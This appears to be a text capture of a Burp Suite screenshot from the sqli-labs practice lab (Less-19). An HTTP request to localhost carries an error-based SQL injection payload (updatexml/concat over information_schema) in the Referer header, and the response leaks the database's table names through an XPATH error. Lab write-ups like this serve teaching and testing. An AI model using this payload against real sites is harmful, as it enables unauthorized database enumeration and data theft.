 Raw Params Headers Hex
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(table_name),1) from information_schema.tables
where table_schema="security"),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(table_name),1) from information_schema.tables
where table_schema="security"),0x7e),1))#</font><br>XPATH syntax error:
'~emails,referers,uagents,users~'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches